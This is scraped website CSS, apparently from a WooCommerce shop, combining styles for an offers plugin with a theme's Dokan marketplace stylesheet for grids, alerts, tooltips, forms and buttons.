#woocommerce-product-data ul.wc-tabs li.custom_tab_offers_for_woocommerce a:before, .woocommerce ul.wc-tabs li.custom_tab_offers_for_woocommerce a:before { content: "\e03a"; }

.quantity.angelleye-woocommerce-quantity-input-disabled input.qty { border-right:1px solid #C8BFC6!important; border-radius: 2px!important; }
.quantity.angelleye-woocommerce-quantity-input-disabled input.plus,
.quantity.angelleye-woocommerce-quantity-input-disabled input.minus { display:none!important; }

.angelleye-input-group-addon, .angelleye-input-group-btn, .angelleye-input-group .form-control
{
    display: table-cell;
}
.angelleye-input-group-addon, .angelleye-input-group-btn
{
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.angelleye-input-group-addon
{
    padding-top: 6px;
    padding-right: 12px;
    padding-bottom: 6px;
    padding-left: 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555555;
    text-align: center;
    background-color: #eeeeee;
    border-top-width: 1px;
    border-right-width-value: 1px;
    border-bottom-width: 1px;
    border-left-width-value: 1px;
    border-top-style: solid;
    border-right-style-value: solid;
    border-bottom-style: solid;
    border-left-style-value: solid;
    border-top-color: #cccccc;
    border-right-color-value: #cccccc;
    border-bottom-color: #cccccc;
    border-left-color-value: #cccccc;
    border-image-source: none;
    border-image-slice: 100% 100% 100% 100%;
    border-image-width: 1 1 1 1;
    border-image-outset: 0 0 0 0;
    border-image-repeat: stretch stretch;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.angelleye-input-group .form-control:first-child, .angelleye-input-group-addon:first-child, .angelleye-input-group-btn:first-child > .btn, .angelleye-input-group-btn:first-child > .dropdown-toggle, .angelleye-input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle)
{
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}
.angelleye-input-group-addon:first-child
{
    border-right-width-value: 0px;
    border-right-style-value: none;
}
.angelleye-input-group
{
    position: relative;
    display: table;
    border-collapse: separate;
}
.angelleye-input-group-addon, .angelleye-input-group-btn, .angelleye-input-group .form-control
{
    /*display: table-cell;*/
}
.angelleye-input-group .form-control:last-child, .angelleye-input-group-addon:last-child, .angelleye-input-group-btn:last-child > .btn, .angelleye-input-group-btn:last-child > .dropdown-toggle, .angelleye-input-group-btn:first-child > .btn:not(:first-child)
{
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
}

.angelleye-ofwc-hidden { display: none; }
.ofwc-no-float { float: none; }

#aeofwc-close-lightbox-link {
    display: none;
    position: relative;
    height:10px;
}
#aeofwc-close-lightbox-link a {
    position: absolute;
    right:5px;
    top:5px;
    z-index: 999;
    font-size:22px;
    font-weight: bold;
    line-height: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5
body_size: 20696
content:
@charset "UTF-8";
.col-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
@media (max-width: 1440px) {
  .col-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.col-full {
  max-width: 1440px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.col-full::before, .col-full::after {
  content: "";
  display: table;
}
.col-full::after {
  clear: both;
}
.col-full:after {
  content: " ";
  display: block;
  clear: both;
}
@media (min-width: 768px) and (max-width: 1440px) {
  .col-full {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

[data-elementor-columns] {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
[data-elementor-columns] .column-item {
  padding-left: 15px;
  padding-right: 15px;
}

[data-elementor-columns-mobile="1"] .column-item {
  flex: 0 0 100%;
  max-width: 100%;
}

[data-elementor-columns-mobile="2"] .column-item {
  flex: 0 0 50%;
  max-width: 50%;
}

[data-elementor-columns-mobile="3"] .column-item {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

[data-elementor-columns-mobile="4"] .column-item {
  flex: 0 0 25%;
  max-width: 25%;
}

[data-elementor-columns-mobile="5"] .column-item {
  flex: 0 0 20%;
  max-width: 20%;
}

[data-elementor-columns-mobile="6"] .column-item {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

@media (min-width: 768px) {
  [data-elementor-columns-tablet="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }

  [data-elementor-columns-tablet="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }

  [data-elementor-columns-tablet="3"] .column-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  [data-elementor-columns-tablet="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }

  [data-elementor-columns-tablet="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%;
  }

  [data-elementor-columns-tablet="6"] .column-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
}
@media (min-width: 1024px) {
  [data-elementor-columns="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }

  [data-elementor-columns="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }

  [data-elementor-columns="3"] .column-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  [data-elementor-columns="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }

  [data-elementor-columns="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%;
  }

  [data-elementor-columns="6"] .column-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  [data-elementor-columns="7"] .column-item {
    flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
  }

  [data-elementor-columns="8"] .column-item {
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}
.page-template-template-homepage #primary,
.page-template-template-homepage .site-main {
  margin-bottom: 0;
}

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
  max-width: 1440px;
}
@media (min-width: 768px) and (max-width: 1440px) {
  .container {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

.row, #dokan-seller-listing-wrap ul.dokan-seller-wrap, .dokan-wrap.dokan-wrap-2cl, .dokan-wrap.dokan-wrap-2cr {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

[class*=" column-"], [class^=column-] {
  padding-left: 15px;
  padding-right: 15px;
}

.column-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.column-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.column-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.column-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.column-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.column-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.column-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.column-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.column-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.column-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.column-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.column-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .column-tablet-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .column-tablet-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .column-tablet-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .column-tablet-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .column-tablet-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .column-tablet-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-tablet-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .column-tablet-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .column-tablet-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .column-tablet-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .column-tablet-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .column-tablet-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 1024px) {
  .column-desktop-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .column-desktop-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .column-desktop-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .column-desktop-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .column-desktop-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .column-desktop-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-desktop-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .column-desktop-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .column-desktop-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .column-desktop-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .column-desktop-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .column-desktop-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.hide {
  display: none !important;
}

@media (min-width: 768px) {
  .tablet-hide {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .desktop-hide {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .tablet-hide-down {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .desktop-hide-down {
    display: none !important;
  }
}
.d-none {
  display: none;
}

/**
 * Dokan Plugin main Style less file
 *
 * Import all individual page styles
 * in this less file which compile to style.css
 * file in assets/css directoryS
 */
.dokan-spinner {
  position: absolute;
  width: 20px;
  height: 20px;
  background: url("../../../../../plugins/dokan-lite/assets/images/spinner-2x.gif") center center no-repeat;
  z-index: 99;
  background-size: 20px;
}

.dokan-close {
  float: right;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.dokan-close:hover, .dokan-close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.dokan-close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.dokan-alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.dokan-alert h4 {
  margin-top: 0;
  color: inherit;
}
.dokan-alert .dokan-alert-link {
  font-weight: bold;
}
.dokan-alert > p, .dokan-alert > ul {
  margin-bottom: 0 !important;
}
.dokan-alert > p + p {
  margin-top: 5px;
}

.dokan-alert-dismissable, .dokan-alert-dismissible {
  padding-right: 35px;
}

.dokan-alert-dismissable .close, .dokan-alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.dokan-alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.dokan-alert-success hr {
  border-top-color: #c9e2b3;
}
.dokan-alert-success .dokan-alert-link {
  color: #2b542c;
}

.dokan-alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.dokan-alert-info hr {
  border-top-color: #a6e1ec;
}
.dokan-alert-info .dokan-alert-link {
  color: #245269;
}

.dokan-alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.dokan-alert-warning hr {
  border-top-color: #f7e1b5;
}
.dokan-alert-warning .dokan-alert-link {
  color: #66512c;
}

.dokan-alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #ef3636;
}
.dokan-alert-danger hr {
  border-top-color: #e4b9c0;
}
.dokan-alert-danger .dokan-alert-link {
  color: #843534;
}

.tooltip {
  position: absolute;
  z-index: 9999;
  display: block;
  visibility: visible;
  line-height: 1.3;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 10px !important;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
  font-weight: normal !important;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.dokan-form-container label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
}

.dokan-form-control {
  background-image: none;
  display: block;
  vertical-align: middle;
  width: 100%;
  margin: 0;
}
.dokan-form-control p {
  margin-bottom: 0;
}

textarea.dokan-form-control {
  height: auto;
}

.dokan-radio-inline + .dokan-radio-inline, .dokan-checkbox-inline + .dokan-checkbox-inline {
  margin-left: 10px;
  margin-top: 0;
}

.dokan-form-group {
  margin-bottom: 15px;
}
.dokan-form-group .select2-container--default .select2-selection--multiple,
.dokan-form-group .select2-container--default .select2-selection--single {
  border: 1px solid;
  border-color: var(--border);
  border-radius: 5px;
  min-height: 52px;
  background-color: var(--background);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__rendered,
.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 52px;
  color: var(--text);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__rendered li,
.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__rendered li {
  line-height: 52px;
  color: var(--text);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__arrow,
.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 52px;
}
.dokan-form-group .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #fff !important;
}

.dokan-input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.dokan-input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.dokan-input-group .dokan-form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.dokan-input-group-addon, .dokan-input-group-btn, .dokan-input-group .form-control {
  display: table-cell;
}

.dokan-input-group-addon:not(:first-child):not(:last-child), .dokan-input-group-btn:not(:first-child):not(:last-child), .dokan-input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.dokan-input-group-addon, .dokan-input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.dokan-input-group-addon {
  padding: 6px 12px;
  font-weight: normal;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #EDEDED;
  border-radius: 4px;
}
.dokan-input-group-addon input[type=radio], .dokan-input-group-addon input[type=checkbox] {
  margin-top: 0;
}

.dokan-input-group .dokan-form-control:first-child, .dokan-input-group-addon:first-child {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}

.dokan-input-group-btn:first-child > .btn, .dokan-input-group-btn:first-child > .btn-group > .btn, .dokan-input-group-btn:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
.dokan-input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .dokan-input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}

.dokan-input-group-addon:first-child {
  border-right: 0;
}

.dokan-input-group .dokan-form-control:last-child, .dokan-input-group-addon:last-child {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}

.dokan-input-group-btn:last-child > .btn, .dokan-input-group-btn:last-child > .btn-group > .btn, .dokan-input-group-btn:last-child > .dropdown-toggle {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}
.dokan-input-group-btn:first-child > .btn:not(:first-child), .dokan-input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}

.dokan-input-group-addon:last-child {
  border-left: 0;
}

.dokan-input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.dokan-input-group-btn > .btn {
  position: relative;
}
.dokan-input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.dokan-input-group-btn > .btn:hover, .dokan-input-group-btn > .btn:focus, .dokan-input-group-btn > .btn:active {
  z-index: 2;
}
.dokan-input-group-btn:first-child > .btn, .dokan-input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.dokan-input-group-btn:last-child > .btn, .dokan-input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

.dokan-form-horizontal {
  text-align: center;
}
.dokan-form-horizontal label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
}
.dokan-form-horizontal .dokan-form-group:before {
  display: table;
  content: " ";
}
.dokan-form-horizontal .dokan-form-group:after {
  display: table;
  content: " ";
  clear: both;
}
.dokan-form-horizontal .dokan-control-label {
  text-align: right;
  margin-bottom: 0;
  margin-top: 0;
  padding-right: 15px;
  font-weight: 600;
}

.dokan-row {
  margin-right: -15px;
  margin-left: -15px;
}

.dokan-w1 {
  width: 8.33333333%;
  float: left;
}

.dokan-w2 {
  width: 16.66666667%;
  float: left;
}

.dokan-w3 {
  width: 25%;
  float: left;
}

.dokan-w4 {
  width: 33.33333333%;
  float: left;
}

.dokan-w5 {
  width: 41.66666667%;
  float: left;
}

.dokan-w6 {
  width: 50%;
  float: left;
}

.dokan-w7 {
  width: 63%;
  float: left;
}

.dokan-w8 {
  width: 58.33333333%;
  float: left;
}

.dokan-w9 {
  width: 75%;
  float: left;
}

.dokan-w10 {
  width: 83.33333333%;
  float: left;
}

.dokan-w11 {
  width: 91.66666667%;
  float: left;
}

.dokan-w12 {
  width: 100%;
  float: left;
}

.dokan-text-left {
  text-align: left;
}

.dokan-text-right {
  text-align: right;
}

.woocommerce .form-row.has-error {
  background-color: #ffe5e5;
  padding: 10px;
  border-radius: 3px;
}
.woocommerce form.register.dokan-vendor-register {
  border: none;
  padding: 0;
}
.woocommerce form.register.dokan-vendor-register .name-field {
  display: flex;
  justify-content: space-between;
}
.woocommerce form.register.dokan-vendor-register .name-field p {
  width: 48%;
}

.wp-editor-wrap {
  border: 1px solid #EDEDED;
}

.dokan-message, .dokan-info, .dokan-error {
  padding: 15px 15px 15px 50px;
  margin: 5px 0 15px 0;
  position: relative;
  background: #fff;
  border-bottom: 1px solid #EDEDED;
  border-left: 1px solid #EDEDED;
  border-right: 1px solid #EDEDED;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}

.dokan-message:before, .dokan-info:before, .dokan-error:before {
  position: absolute;
  top: 0;
  left: 15px;
  padding-top: 15px;
  font-family: sans-serif;
  color: #fff;
  width: 20px;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  text-align: center;
}

.dokan-message {
  border-top: 3px solid #8fae1b;
}
.dokan-message:before {
  background-color: #8fae1b;
  content: "✓";
}

.dokan-info {
  border-top: 3px solid #109AE7;
}
.dokan-info:before {
  background-color: #109AE7;
  content: "✓";
  content: "i";
  font-family: Times, Georgia, serif;
  font-style: italic;
}

.dokan-error {
  border-top: 3px solid #b81c23;
}
.dokan-error:before {
  background-color: #b81c23;
  content: "×";
  font-weight: 700;
}

ul.dokan_tabs {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 20px;
  line-height: 24px;
}
ul.dokan_tabs > li {
  margin-bottom: -1px !important;
}
ul.dokan_tabs li {
  display: inline-block;
  margin-right: 5px !important;
  border: 1px solid #EDEDED;
  border-bottom: none;
}
ul.dokan_tabs li:first-child {
  margin-left: 10px;
}
ul.dokan_tabs li a {
  display: block;
  padding: 6px 8px !important;
}
ul.dokan_tabs li a:hover {
  background-color: #eee;
}
ul.dokan_tabs li.dokan-hide {
  display: none;
}
ul.dokan_tabs li.active {
  border-bottom: 1px solid #fff !important;
}

.dokan-pagination-container {
  text-align: center;
}
.dokan-pagination-container .dokan-pagination {
  display: inline-block;
  padding-left: 0;
  margin-left: 0;
  margin-top: 20px;
}
.dokan-pagination-container .dokan-pagination li {
  display: inline-block;
}
.dokan-pagination-container .dokan-pagination li a {
  border-radius: 50%;
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background-color: transparent;
  color: var(--light);
  font-size: 12px;
  font-weight: 700;
}
.dokan-pagination-container .dokan-pagination li.active a {
  background-color: var(--primary);
  border-color: var(--primary);
  color: var(--accent);
}
.dokan-pagination-container .dokan-pagination li[class] a {
  padding-left: 1em;
  padding-right: 1em;
  width: auto;
  color: var(--accent);
}
.dokan-pagination-container .dokan-pagination li.prev, .dokan-pagination-container .dokan-pagination li.next {
  padding-left: 0;
  padding-right: 0;
  display: none;
}
.dokan-pagination-container .dokan-pagination li.next i {
  margin-left: 5px;
}
.dokan-pagination-container .dokan-pagination li.prev i {
  margin-right: 5px;
}

input[type=submit].dokan-btn, a.dokan-btn, .dokan-btn {
  display: inline-block;
  margin-bottom: 0;
  cursor: pointer;
  background-image: none;
  border-radius: 5px;
  user-select: none;
}

input[type=submit].dokan-btn:active, a.dokan-btn:active, .dokan-btn:active, input[type=submit].dokan-btn.active, a.dokan-btn.active, .dokan-btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

input[type=submit].dokan-btn-theme:hover,
a.dokan-btn-theme:hover,
.dokan-btn-theme:hover,
input[type=submit].dokan-btn-theme:focus,
a.dokan-btn-theme:focus, .dokan-btn-theme:focus,
input[type=submit].dokan-btn-theme:active,
a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type=submit].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}

.open .dropdown-toggleinput[type=submit].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type=submit].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {
  background-image: none;
}

input[type=submit].dokan-btn-theme.disabled, a.dokan-btn-theme.disabled, .dokan-btn-theme.disabled, input[type=submit].dokan-btn-theme[disabled], a.dokan-btn-theme[disabled], .dokan-btn-theme[disabled] {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme, fieldset[disabled] a.dokan-btn-theme, fieldset[disabled] .dokan-btn-theme {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:hover, a.dokan-btn-theme.disabled:hover, .dokan-btn-theme.disabled:hover, input[type=submit].dokan-btn-theme[disabled]:hover, a.dokan-btn-theme[disabled]:hover, .dokan-btn-theme[disabled]:hover {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:hover, fieldset[disabled] a.dokan-btn-theme:hover, fieldset[disabled] .dokan-btn-theme:hover {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:focus, a.dokan-btn-theme.disabled:focus, .dokan-btn-theme.disabled:focus, input[type=submit].dokan-btn-theme[disabled]:focus, a.dokan-btn-theme[disabled]:focus, .dokan-btn-theme[disabled]:focus {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:focus, fieldset[disabled] a.dokan-btn-theme:focus, fieldset[disabled] .dokan-btn-theme:focus {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:active, a.dokan-btn-theme.disabled:active, .dokan-btn-theme.disabled:active, input[type=submit].dokan-btn-theme[disabled]:active, a.dokan-btn-theme[disabled]:active, .dokan-btn-theme[disabled]:active {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:active, fieldset[disabled] a.dokan-btn-theme:active, fieldset[disabled] .dokan-btn-theme:active {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled.active, a.dokan-btn-theme.disabled.active, .dokan-btn-theme.disabled.active, input[type=submit].dokan-btn-theme[disabled].active, a.dokan-btn-theme[disabled].active, .dokan-btn-theme[disabled].active {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme.active, fieldset[disabled] a.dokan-btn-theme.active, fieldset[disabled] .dokan-btn-theme.active {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme .badge, a.dokan-btn-theme .badge, .dokan-btn-theme .badge {
  color: #f05025;
  background-color: #fff;
}

input[type=submit].dokan-btn-success, a.dokan-btn-success, .dokan-btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

input[type=submit].dokan-btn-success:hover, a.dokan-btn-success:hover, .dokan-btn-success:hover, input[type=submit].dokan-btn-success:focus, a.dokan-btn-success:focus, .dokan-btn-success:focus, input[type=submit].dokan-btn-success:active, a.dokan-btn-success:active, .dokan-btn-success:active, input[type=submit].dokan-btn-success.active, a.dokan-btn-success.active, .dokan-btn-success.active {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-success, .open .dropdown-togglea.dokan-btn-success, .open .dropdown-toggle.dokan-btn-success {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}

input[type=submit].dokan-btn-success:active, a.dokan-btn-success:active, .dokan-btn-success:active, input[type=submit].dokan-btn-success.active, a.dokan-btn-success.active, .dokan-btn-success.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-success, .open .dropdown-togglea.dokan-btn-success, .open .dropdown-toggle.dokan-btn-success {
  background-image: none;
}

input[type=submit].dokan-btn-success.disabled, a.dokan-btn-success.disabled, .dokan-btn-success.disabled, input[type=submit].dokan-btn-success[disabled], a.dokan-btn-success[disabled], .dokan-btn-success[disabled] {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success, fieldset[disabled] a.dokan-btn-success, fieldset[disabled] .dokan-btn-success {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:hover, a.dokan-btn-success.disabled:hover, .dokan-btn-success.disabled:hover, input[type=submit].dokan-btn-success[disabled]:hover, a.dokan-btn-success[disabled]:hover, .dokan-btn-success[disabled]:hover {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:hover, fieldset[disabled] a.dokan-btn-success:hover, fieldset[disabled] .dokan-btn-success:hover {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:focus, a.dokan-btn-success.disabled:focus, .dokan-btn-success.disabled:focus, input[type=submit].dokan-btn-success[disabled]:focus, a.dokan-btn-success[disabled]:focus, .dokan-btn-success[disabled]:focus {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:focus, fieldset[disabled] a.dokan-btn-success:focus, fieldset[disabled] .dokan-btn-success:focus {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:active, a.dokan-btn-success.disabled:active, .dokan-btn-success.disabled:active, input[type=submit].dokan-btn-success[disabled]:active, a.dokan-btn-success[disabled]:active, .dokan-btn-success[disabled]:active {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:active, fieldset[disabled] a.dokan-btn-success:active, fieldset[disabled] .dokan-btn-success:active {
  background-color: #80c780;
  border-color: #6ec06e;
}

